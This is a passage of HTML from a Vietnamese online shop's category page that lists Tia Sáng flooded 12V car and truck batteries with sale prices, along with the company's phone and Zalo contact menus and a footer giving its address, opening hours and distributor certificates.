                                src="https://boluudiencuacuon.vn/wp-content/themes/tentenvn/images/i_settings.png">
                            <p class="phone-number">
                                0947 296 297
                                <span class="sub">Hỗ trợ kỹ thuật</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="https://zalo.me/0941296297">
                            <img class="circle-green"
                                src="https://boluudiencuacuon.vn/wp-content/themes/tentenvn/images/i_settings.png">
                            <p class="phone-number">
                                0941 296 297
                                <span class="sub">Hỗ trợ kỹ thuật</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="https://zalo.me/0966296297">
                            <img class="circle-green" src="https://boluudiencuacuon.vn/wp-content/themes/tentenvn/images/i_bh.webp">
                            <p class="phone-number">
                                0966 296 297
                                <span class="sub">Hỗ trợ bảo hành</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="https://zalo.me/0909296297">
                            <img class="circle-green"
                                src="https://boluudiencuacuon.vn/wp-content/themes/tentenvn/images/i_hotline.webp">
                            <p class="phone-number">
                                0909 296 297
                                <span class="sub">Hotline</span>
                            </p>
                        </a>

                    </div>

                </div>
            </div>

        </section>


        <section class="sec2">

            <div id="hotro-call" class="modal modal-zalo" style="display: none;">
                <div onclick="modalscall()" class="modal-overlay"></div>
                <div class="modal-content">
                    <header>
                        <h2 class="modal-title">Gọi Điện Thoại</h2>
                        <a class="modal-close" onclick="modalscall()" rel="noopener">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24">
                                <path fill="none" d="M0 0h24v24H0z" />
                                <path fill="currentColor"
                                    d="M12 10.586l4.95-4.95 1.414 1.414-4.95 4.95 4.95 4.95-1.414 1.414-4.95-4.95-4.95 4.95-1.414-1.414 4.95-4.95-4.95-4.95L7.05 5.636z" />
                            </svg>

                        </a>
                    </header>
                    <div class="modal-description">
                        <a class="zalo-item" href="tel:0968575857">
                            <img class="circle-green" src="https://boluudiencuacuon.vn/wp-content/themes/tentenvn/images/i_kt.png">
                            <p class="phone-number">
                                0968 575 857
                                <span class="sub">Tư vấn lắp đặt</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="tel:0969296297">
                            <img class="circle-green" src="https://boluudiencuacuon.vn/wp-content/themes/tentenvn/images/i_kt.png">
                            <p class="phone-number">
                                0969296297
                                <span class="sub">Tư vấn lắp đặt</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="tel:0926136137">
                            <img class="circle-green" src="https://boluudiencuacuon.vn/wp-content/themes/tentenvn/images/i_aq.png">
                            <p class="phone-number">
                                0926 136 137
                                <span class="sub">Tư vấn ắc quy</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="tel:0927575857">
                            <img class="circle-green" src="https://boluudiencuacuon.vn/wp-content/themes/tentenvn/images/i_pk.png">
                            <p class="phone-number">
                                0927 575 857
                                <span class="sub">Tư vấn phụ kiện</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="tel:0929296297">
                            <img class="circle-green" src="https://boluudiencuacuon.vn/wp-content/themes/tentenvn/images/i_pk.png">
                            <p class="phone-number">
                                0929 296 297
                                <span class="sub">Tư vấn phụ kiện</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="tel:0937296297">
                            <img class="circle-green" src="https://boluudiencuacuon.vn/wp-content/themes/tentenvn/images/i_bg.png">
                            <p class="phone-number">
                                0937 296 297
                                <span class="sub">Báo giá cho đại lý</span>
                            </p>
                        </a>
                        <br>
                        <a class="zalo-item" href="tel:0947 296 297">
                            <img class="circle-green"
                                src="https://boluudiencuacuon.vn/wp-content/themes/tentenvn/images/i_settings.png">
                            <p class="phone-number">
                                0947 296 297
                                <span class="sub">Hỗ trợ kỹ thuật</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="tel:0941 296 297">
                            <img class="circle-green"
                                src="https://boluudiencuacuon.vn/wp-content/themes/tentenvn/images/i_settings.png">
                            <p class="phone-number">
                                0941 296 297
                                <span class="sub">Hỗ trợ kỹ thuật</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="tel:0966 296 297">
                            <img class="circle-green" src="https://boluudiencuacuon.vn/wp-content/themes/tentenvn/images/i_bh.webp">
                            <p class="phone-number">
                                0966 296 297
                                <span class="sub">Hỗ trợ bảo hành</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="tel:0909 296 297">
                            <img class="circle-green"
                                src="https://boluudiencuacuon.vn/wp-content/themes/tentenvn/images/i_hotline.webp">
                            <p class="phone-number">
                                0909 296 297
                                <span class="sub">Hotline</span>
                            </p>
                        </a>

                    </div>

                </div>
            </div>

        </section>




    </header><div class="page-wrapper">
	<div class="container">

			

		<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="breadcrumb" id="breadcrumb"><ul><li><a href="https://boluudiencuacuon.vn">Trang chủ</a></li> <li><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/ac-quy/">Ắc quy</a></li> <li><a href="https://boluudiencuacuon.vn/danh-muc-san-pham/ac-quy/ac-quy-tia-sang/">Ắc Quy Tia Sáng</a></li> <li>Bình Nước</li></ul></div>			<h1 class="woocommerce-products-header__title page-title">Bình Nước</h1>
	
	<div class="row">
	

		<div class="col-sm-12">
	
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing 1&ndash;8 of 17 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby">
					<option value="popularity" >Thứ tự theo mức độ phổ biến</option>
					<option value="rating" >Thứ tự theo điểm đánh giá</option>
					<option value="date"  selected='selected'>Mới nhất</option>
					<option value="price" >Thứ tự theo giá: thấp đến cao</option>
					<option value="price-desc" >Thứ tự theo giá: cao xuống thấp</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="list_products  list_products_archive columns-4 row">
 

	

<li  class="col-sm-3  list_item_product">
	<div class="product_inner">
	<a href="https://boluudiencuacuon.vn/sanpham/ac-quy-tia-sang-nuoc-12v-170ah-n200cat/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Giảm giá!</span>
<figure class="thumbnail" style="background:url(https://boluudiencuacuon.vn/wp-content/uploads/2023/03/16.png);">
    <img width="1080" height="1080" src="https://boluudiencuacuon.vn/wp-content/uploads/2023/03/16.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://boluudiencuacuon.vn/wp-content/uploads/2023/03/16.png 1080w, https://boluudiencuacuon.vn/wp-content/uploads/2023/03/16-300x300.png 300w, https://boluudiencuacuon.vn/wp-content/uploads/2023/03/16-600x600.png 600w, https://boluudiencuacuon.vn/wp-content/uploads/2023/03/16-100x100.png 100w" sizes="(max-width: 1080px) 100vw, 1080px" />  </figure>
  <div class="tg_btn_acts">
    <ul>
      <li class="add_c"><a href="/danh-muc-san-pham/ac-quy/ac-quy-tia-sang/binh-nuoc/?add-to-cart=15271" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15271" data-product_sku="N200 CAT-1" aria-label="Add &ldquo;ẮC QUY TIA SÁNG NƯỚC 12V-170AH (N200CAT)&rdquo; to your cart" rel="nofollow"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a></li>
      <li class="detail_pd"><a href="https://boluudiencuacuon.vn/sanpham/ac-quy-tia-sang-nuoc-12v-170ah-n200cat/"><i class="fa fa-eye" aria-hidden="true"></i></a></li>
    </ul>
  </div>
  <h2 class="woocommerce-loop-product__title">ẮC QUY TIA SÁNG NƯỚC 12V-170AH (N200CAT)</h2> 
  <div class="product_meta">
    <h3><a href="https://boluudiencuacuon.vn/sanpham/ac-quy-tia-sang-nuoc-12v-170ah-n200cat/">ẮC QUY TIA SÁNG NƯỚC 12V-170AH (N200CAT)</a></h3>
    <div class="price">
      <span>
        <del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8363;</span>4.114.000</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8363;</span>3.138.000</span></ins>      </span>      
    </div>
  </div>
  </a>		</div>
</li>
 

	

<li  class="col-sm-3  list_item_product">
	<div class="product_inner">
	<a href="https://boluudiencuacuon.vn/sanpham/ac-quy-tia-sang-nuoc-12v-210ah-n200z/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Giảm giá!</span>
<figure class="thumbnail" style="background:url(https://boluudiencuacuon.vn/wp-content/uploads/2020/03/15-1.png);">
    <img width="1080" height="1080" src="https://boluudiencuacuon.vn/wp-content/uploads/2020/03/15-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://boluudiencuacuon.vn/wp-content/uploads/2020/03/15-1.png 1080w, https://boluudiencuacuon.vn/wp-content/uploads/2020/03/15-1-300x300.png 300w, https://boluudiencuacuon.vn/wp-content/uploads/2020/03/15-1-600x600.png 600w, https://boluudiencuacuon.vn/wp-content/uploads/2020/03/15-1-100x100.png 100w" sizes="(max-width: 1080px) 100vw, 1080px" />  </figure>
  <div class="tg_btn_acts">
    <ul>
      <li class="add_c"><a href="/danh-muc-san-pham/ac-quy/ac-quy-tia-sang/binh-nuoc/?add-to-cart=1734" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1734" data-product_sku="N200Z - TS" aria-label="Add &ldquo;ẮC QUY TIA SÁNG NƯỚC 12V-210AH (N200Z)&rdquo; to your cart" rel="nofollow"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a></li>
      <li class="detail_pd"><a href="https://boluudiencuacuon.vn/sanpham/ac-quy-tia-sang-nuoc-12v-210ah-n200z/"><i class="fa fa-eye" aria-hidden="true"></i></a></li>
    </ul>
  </div>
  <h2 class="woocommerce-loop-product__title">ẮC QUY TIA SÁNG NƯỚC 12V-210AH (N200Z)</h2> 
  <div class="product_meta">
    <h3><a href="https://boluudiencuacuon.vn/sanpham/ac-quy-tia-sang-nuoc-12v-210ah-n200z/">ẮC QUY TIA SÁNG NƯỚC 12V-210AH (N200Z)</a></h3>
    <div class="price">
      <span>
        <del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8363;</span>4.137.100</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8363;</span>3.757.000</span></ins>      </span>      
    </div>
  </div>
  </a>		</div>
</li>
 

	

<li  class="col-sm-3  list_item_product">
	<div class="product_inner">
	<a href="https://boluudiencuacuon.vn/sanpham/ac-quy-tia-sang-nuoc-12v-200ah-n200cat/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Giảm giá!</span>
<figure class="thumbnail" style="background:url(https://boluudiencuacuon.vn/wp-content/uploads/2020/03/17-1.png);">
    <img width="1080" height="1080" src="https://boluudiencuacuon.vn/wp-content/uploads/2020/03/17-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://boluudiencuacuon.vn/wp-content/uploads/2020/03/17-1.png 1080w, https://boluudiencuacuon.vn/wp-content/uploads/2020/03/17-1-300x300.png 300w, https://boluudiencuacuon.vn/wp-content/uploads/2020/03/17-1-600x600.png 600w, https://boluudiencuacuon.vn/wp-content/uploads/2020/03/17-1-100x100.png 100w" sizes="(max-width: 1080px) 100vw, 1080px" />  </figure>
  <div class="tg_btn_acts">
    <ul>
      <li class="add_c"><a href="/danh-muc-san-pham/ac-quy/ac-quy-tia-sang/binh-nuoc/?add-to-cart=1732" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1732" data-product_sku="N200 CAT" aria-label="Add &ldquo;ẮC QUY TIA SÁNG NƯỚC 12V-200AH (N200CAT)&rdquo; to your cart" rel="nofollow"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a></li>
      <li class="detail_pd"><a href="https://boluudiencuacuon.vn/sanpham/ac-quy-tia-sang-nuoc-12v-200ah-n200cat/"><i class="fa fa-eye" aria-hidden="true"></i></a></li>
    </ul>
  </div>
  <h2 class="woocommerce-loop-product__title">ẮC QUY TIA SÁNG NƯỚC 12V-200AH (N200CAT)</h2> 
  <div class="product_meta">
    <h3><a href="https://boluudiencuacuon.vn/sanpham/ac-quy-tia-sang-nuoc-12v-200ah-n200cat/">ẮC QUY TIA SÁNG NƯỚC 12V-200AH (N200CAT)</a></h3>
    <div class="price">
      <span>
        <del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8363;</span>4.114.000</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8363;</span>3.755.000</span></ins>      </span>      
    </div>
  </div>
  </a>		</div>
</li>
 

	

<li  class="col-sm-3  list_item_product">
	<div class="product_inner">
	<a href="https://boluudiencuacuon.vn/sanpham/ac-quy-tia-sang-nuoc-12v-200ah-n200/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Giảm giá!</span>
<figure class="thumbnail" style="background:url(https://boluudiencuacuon.vn/wp-content/uploads/2020/03/14-1.png);">
    <img width="1080" height="1080" src="https://boluudiencuacuon.vn/wp-content/uploads/2020/03/14-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://boluudiencuacuon.vn/wp-content/uploads/2020/03/14-1.png 1080w, https://boluudiencuacuon.vn/wp-content/uploads/2020/03/14-1-300x300.png 300w, https://boluudiencuacuon.vn/wp-content/uploads/2020/03/14-1-600x600.png 600w, https://boluudiencuacuon.vn/wp-content/uploads/2020/03/14-1-100x100.png 100w" sizes="(max-width: 1080px) 100vw, 1080px" />  </figure>
  <div class="tg_btn_acts">
    <ul>
      <li class="add_c"><a href="/danh-muc-san-pham/ac-quy/ac-quy-tia-sang/binh-nuoc/?add-to-cart=1731" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1731" data-product_sku="N200" aria-label="Add &ldquo;ẮC QUY TIA SÁNG NƯỚC 12V-200AH (N200)&rdquo; to your cart" rel="nofollow"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a></li>
      <li class="detail_pd"><a href="https://boluudiencuacuon.vn/sanpham/ac-quy-tia-sang-nuoc-12v-200ah-n200/"><i class="fa fa-eye" aria-hidden="true"></i></a></li>
    </ul>
  </div>
  <h2 class="woocommerce-loop-product__title">ẮC QUY TIA SÁNG NƯỚC 12V-200AH (N200)</h2> 
  <div class="product_meta">
    <h3><a href="https://boluudiencuacuon.vn/sanpham/ac-quy-tia-sang-nuoc-12v-200ah-n200/">ẮC QUY TIA SÁNG NƯỚC 12V-200AH (N200)</a></h3>
    <div class="price">
      <span>
        <del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8363;</span>4.032.600</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8363;</span>3.682.000</span></ins>      </span>      
    </div>
  </div>
  </a>		</div>
</li>
 

	

<li  class="col-sm-3  list_item_product">
	<div class="product_inner">
	<a href="https://boluudiencuacuon.vn/sanpham/ac-quy-nuoc-tia-sang-nuoc-12v-182ah-n200s/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Giảm giá!</span>
<figure class="thumbnail" style="background:url(https://boluudiencuacuon.vn/wp-content/uploads/2020/03/13-2.png);">
    <img width="1080" height="1080" src="https://boluudiencuacuon.vn/wp-content/uploads/2020/03/13-2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://boluudiencuacuon.vn/wp-content/uploads/2020/03/13-2.png 1080w, https://boluudiencuacuon.vn/wp-content/uploads/2020/03/13-2-300x300.png 300w, https://boluudiencuacuon.vn/wp-content/uploads/2020/03/13-2-600x600.png 600w, https://boluudiencuacuon.vn/wp-content/uploads/2020/03/13-2-100x100.png 100w" sizes="(max-width: 1080px) 100vw, 1080px" />  </figure>
  <div class="tg_btn_acts">
    <ul>
      <li class="add_c"><a href="/danh-muc-san-pham/ac-quy/ac-quy-tia-sang/binh-nuoc/?add-to-cart=1729" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1729" data-product_sku="N200S" aria-label="Add &ldquo;ẮC QUY NƯỚC TIA SÁNG NƯỚC 12V-182AH (N200S)&rdquo; to your cart" rel="nofollow"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a></li>
      <li class="detail_pd"><a href="https://boluudiencuacuon.vn/sanpham/ac-quy-nuoc-tia-sang-nuoc-12v-182ah-n200s/"><i class="fa fa-eye" aria-hidden="true"></i></a></li>
    </ul>
  </div>
  <h2 class="woocommerce-loop-product__title">ẮC QUY NƯỚC TIA SÁNG NƯỚC 12V-182AH (N200S)</h2> 
  <div class="product_meta">
    <h3><a href="https://boluudiencuacuon.vn/sanpham/ac-quy-nuoc-tia-sang-nuoc-12v-182ah-n200s/">ẮC QUY NƯỚC TIA SÁNG NƯỚC 12V-182AH (N200S)</a></h3>
    <div class="price">
      <span>
        <del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8363;</span>3.613.500</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8363;</span>3.282.000</span></ins>      </span>      
    </div>
  </div>
  </a>		</div>
</li>
 

	

<li  class="col-sm-3  list_item_product">
	<div class="product_inner">
	<a href="https://boluudiencuacuon.vn/sanpham/ac-quy-tia-sang-nuoc-12v-150ah-n150/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Giảm giá!</span>
<figure class="thumbnail" style="background:url(https://boluudiencuacuon.vn/wp-content/uploads/2020/03/12-1.png);">
    <img width="1080" height="1080" src="https://boluudiencuacuon.vn/wp-content/uploads/2020/03/12-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://boluudiencuacuon.vn/wp-content/uploads/2020/03/12-1.png 1080w, https://boluudiencuacuon.vn/wp-content/uploads/2020/03/12-1-300x300.png 300w, https://boluudiencuacuon.vn/wp-content/uploads/2020/03/12-1-600x600.png 600w, https://boluudiencuacuon.vn/wp-content/uploads/2020/03/12-1-100x100.png 100w" sizes="(max-width: 1080px) 100vw, 1080px" />  </figure>
  <div class="tg_btn_acts">
    <ul>
      <li class="add_c"><a href="/danh-muc-san-pham/ac-quy/ac-quy-tia-sang/binh-nuoc/?add-to-cart=1727" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1727" data-product_sku="N150 - TS" aria-label="Add &ldquo;ẮC QUY TIA SÁNG NƯỚC 12V-150AH (N150)&rdquo; to your cart" rel="nofollow"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a></li>
      <li class="detail_pd"><a href="https://boluudiencuacuon.vn/sanpham/ac-quy-tia-sang-nuoc-12v-150ah-n150/"><i class="fa fa-eye" aria-hidden="true"></i></a></li>
    </ul>
  </div>
  <h2 class="woocommerce-loop-product__title">ẮC QUY TIA SÁNG NƯỚC 12V-150AH (N150)</h2> 
  <div class="product_meta">
    <h3><a href="https://boluudiencuacuon.vn/sanpham/ac-quy-tia-sang-nuoc-12v-150ah-n150/">ẮC QUY TIA SÁNG NƯỚC 12V-150AH (N150)</a></h3>
    <div class="price">
      <span>
        <del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8363;</span>3.085.500</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8363;</span>2.803.000</span></ins>      </span>      
    </div>
  </div>
  </a>		</div>
</li>
 

	

<li  class="col-sm-3  list_item_product">
	<div class="product_inner">
	<a href="https://boluudiencuacuon.vn/sanpham/ac-quy-tia-sang-nuoc-12v-135ah-n150s/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Giảm giá!</span>
<figure class="thumbnail" style="background:url(https://boluudiencuacuon.vn/wp-content/uploads/2020/03/11-1.png);">
    <img width="1080" height="1080" src="https://boluudiencuacuon.vn/wp-content/uploads/2020/03/11-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://boluudiencuacuon.vn/wp-content/uploads/2020/03/11-1.png 1080w, https://boluudiencuacuon.vn/wp-content/uploads/2020/03/11-1-300x300.png 300w, https://boluudiencuacuon.vn/wp-content/uploads/2020/03/11-1-600x600.png 600w, https://boluudiencuacuon.vn/wp-content/uploads/2020/03/11-1-100x100.png 100w" sizes="(max-width: 1080px) 100vw, 1080px" />  </figure>
  <div class="tg_btn_acts">
    <ul>
      <li class="add_c"><a href="/danh-muc-san-pham/ac-quy/ac-quy-tia-sang/binh-nuoc/?add-to-cart=1725" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1725" data-product_sku="N150S" aria-label="Add &ldquo;ẮC QUY TIA SÁNG NƯỚC 12V-135AH (N150S)&rdquo; to your cart" rel="nofollow"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a></li>
      <li class="detail_pd"><a href="https://boluudiencuacuon.vn/sanpham/ac-quy-tia-sang-nuoc-12v-135ah-n150s/"><i class="fa fa-eye" aria-hidden="true"></i></a></li>
    </ul>
  </div>
  <h2 class="woocommerce-loop-product__title">ẮC QUY TIA SÁNG NƯỚC 12V-135AH (N150S)</h2> 
  <div class="product_meta">
    <h3><a href="https://boluudiencuacuon.vn/sanpham/ac-quy-tia-sang-nuoc-12v-135ah-n150s/">ẮC QUY TIA SÁNG NƯỚC 12V-135AH (N150S)</a></h3>
    <div class="price">
      <span>
        <del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8363;</span>2.807.200</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8363;</span>2.550.000</span></ins>      </span>      
    </div>
  </div>
  </a>		</div>
</li>
 

	

<li  class="col-sm-3  list_item_product">
	<div class="product_inner">
	<a href="https://boluudiencuacuon.vn/sanpham/ac-quy-tia-sang-nuoc-12v-120ah-n120/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Giảm giá!</span>
<figure class="thumbnail" style="background:url(https://boluudiencuacuon.vn/wp-content/uploads/2020/03/10-1.png);">
    <img width="1080" height="1080" src="https://boluudiencuacuon.vn/wp-content/uploads/2020/03/10-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://boluudiencuacuon.vn/wp-content/uploads/2020/03/10-1.png 1080w, https://boluudiencuacuon.vn/wp-content/uploads/2020/03/10-1-300x300.png 300w, https://boluudiencuacuon.vn/wp-content/uploads/2020/03/10-1-600x600.png 600w, https://boluudiencuacuon.vn/wp-content/uploads/2020/03/10-1-100x100.png 100w" sizes="(max-width: 1080px) 100vw, 1080px" />  </figure>
  <div class="tg_btn_acts">
    <ul>
      <li class="add_c"><a href="/danh-muc-san-pham/ac-quy/ac-quy-tia-sang/binh-nuoc/?add-to-cart=1723" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1723" data-product_sku="N120" aria-label="Add &ldquo;ẮC QUY TIA SÁNG NƯỚC 12V-120AH (N120)&rdquo; to your cart" rel="nofollow"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a></li>
      <li class="detail_pd"><a href="https://boluudiencuacuon.vn/sanpham/ac-quy-tia-sang-nuoc-12v-120ah-n120/"><i class="fa fa-eye" aria-hidden="true"></i></a></li>
    </ul>
  </div>
  <h2 class="woocommerce-loop-product__title">ẮC QUY TIA SÁNG NƯỚC 12V-120AH (N120)</h2> 
  <div class="product_meta">
    <h3><a href="https://boluudiencuacuon.vn/sanpham/ac-quy-tia-sang-nuoc-12v-120ah-n120/">ẮC QUY TIA SÁNG NƯỚC 12V-120AH (N120)</a></h3>
    <div class="price">
      <span>
        <del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8363;</span>2.547.600</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8363;</span>2.314.000</span></ins>      </span>      
    </div>
  </div>
  </a>		</div>
</li>
</ul>
<nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://boluudiencuacuon.vn/danh-muc-san-pham/ac-quy/ac-quy-tia-sang/binh-nuoc/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://boluudiencuacuon.vn/danh-muc-san-pham/ac-quy/ac-quy-tia-sang/binh-nuoc/page/3/">3</a></li>
	<li><a class="next page-numbers" href="https://boluudiencuacuon.vn/danh-muc-san-pham/ac-quy/ac-quy-tia-sang/binh-nuoc/page/2/">&rarr;</a></li>
</ul>
</nav>
</main></div>			</div>
		</div>
	</div>
</div>
<footer class="footer">
    <div class="container">
        <div class="row">
                        <div class="footer-widget-area col-sm-4">
                <li id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h3><span style="color: #ffffff; font-size: 13pt;"><strong style="font-family: Helvetica;">CÔNG TY TNHH ECO SOLAR</strong></span></h3>

<h6 style="color: #ffffff; font-size: 13pt;"><hr style="margin-right: 100%; width: 20%;"></h6>

<a href="https://www.google.com/maps/place/Solarcity/@10.8699425,106.6256849,17z/data=!4m15!1m8!3m7!1s0x31752a02b0d2eab1:0x4623afdaea344676!2zNjIgTMOibSBUaOG7iyBI4buRLCBUw6JuIENow6FuaCBIaeG7h3AsIFF14bqtbiAxMiwgVGjDoG5oIHBo4buRIEjhu5MgQ2jDrSBNaW5o!3b1!8m2!3d10.8699425!4d106.6282598!16s%2Fg%2F11g0tbxs53!3m5!1s0x31752a02b0d2eabb:0xcf9557201e3e3f3c!8m2!3d10.8699692!4d106.6280311!16s%2Fg%2F11flt90q5w?entry=ttu"><span style="color: #ffffff; font-size: 10pt;"><img style="margin-bottom: 1.9%;" width="5%" src="https://ecosolar.vn/wp-content/uploads/2023/08/diachi.png"> Địa chỉ: Số 62 đường Lâm Thị Hố, Phường <br>Tân Chánh Hiệp, Quận 12, TP. Hồ Chí Minh</span></a>
<br><div></div>

<a href="tel:0909296297"><span style="color: #ffffff; font-size: 10pt;"><img style="margin-bottom: 1.5%;" width="5%" src="https://ecosolar.vn/wp-content/uploads/2023/08/lienhe.png"> Hotline:  0909 296 297 - 0937 296 297</span></a>
<br><div></div>

<a href="https://ecosolar.vn/lien-lac-voi-chung-toi/"><span style="color: #ffffff; font-size: 10pt;"><img style="margin-bottom: 1.5%;" width="5%" src="https://ecosolar.vn/wp-content/uploads/2023/08/lienhe.png">Liên hệ tư vấn </span></a>
<br><div></div>

<a href="tel:0947296297"><span style="color: #ffffff; font-size: 10pt;"><img style="margin-bottom: 1.5%;" width="5%" src="https://ecosolar.vn/wp-content/uploads/2023/08/lienhe.png"> Kỹ thuật: 0947 296 297</span></a>
<br><div></div>

<a href="tel:0966296297"><span style="color: #ffffff; font-size: 10pt;"><img style="margin-bottom: 1.5%;" width="5%" src="https://ecosolar.vn/wp-content/uploads/2023/08/lienhe.png"> Bảo hành: 0966 296 297</span></a>
<br><div></div>

<span style="color: #ffffff; font-size: 10pt;"><img style="margin-bottom: 1.5%;" width="5%" src="https://ecosolar.vn/wp-content/uploads/2023/08/mail-1.png"> Email: nangluongthegioi@gmail.com</span>


</div></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h3><span style="color: #ffffff; font-size: 13pt;"><strong style="font-family: Helvetica;">GIỜ LÀM VIỆC</strong></span></h3>
<h5 style='color: #ffffff; font-size: 13pt;'><hr style='margin-right: 100%; width: 20%;'></h5>

<h5 style="color: #ffffff; font-size: 10pt;">Sáng: 7:30 - 11:30</h5>

<h5 style="color: #ffffff; font-size: 10pt;">Chiều: 13:00 - 21:30</h5>

<span style="color: #ffffff; font-size: 10pt;">Từ Thứ 2 - Thứ 7</span></div></li>
            </div>
            
                        <div class="footer-widget-area col-sm-4">
                <li id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h3><span style="color: #ffffff; font-size: 13pt;"><strong style="font-family: Helvetica;">CHỨNG NHẬN NHÀ PHÂN PHỐI</strong></span></h3>
<h5 style="color: #ffffff; font-size: 13pt;"><hr style="margin-right: 100%; width: 20%;"></h5>
<table>
	

<td>
<h5 style="color: #ffffff; font-size: 10pt; margin-right: 98px;"><a style="color: #ffffff;" href="https://ecosolar.vn/ae-solar-distribute-certificate/" target="_blank" rel="noopener">&gt;  AE SOLAR</a></h5>

<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/jinko-solar-distributor-certificate/" target="_blank" rel="noopener">&gt;  JINKO SOLAR</a></h5>

<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/growatt-distributor-authorization/" target="_blank" rel="noopener">&gt;  GROWATT</a></h5>
<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/sofar-solar-certificate-of-authorization/" target="_blank" rel="noopener">&gt;  SOFAR SOLAR</a></h5>
<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/leader-letter-of-authorization/" target="_blank" rel="noopener">&gt;  LEADER</a></h5>
</td>
<td>
	<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/inhenergy-distributorship-certificate/" target="_blank" rel="noopener">&gt;  INHENERGY</a></h5>
<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="" target="_blank" rel="noopener">&gt;  JA Solar</a></h5>
